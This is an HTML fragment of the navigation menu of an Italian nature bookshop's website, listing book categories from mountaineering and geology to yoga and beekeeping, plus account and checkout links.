<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>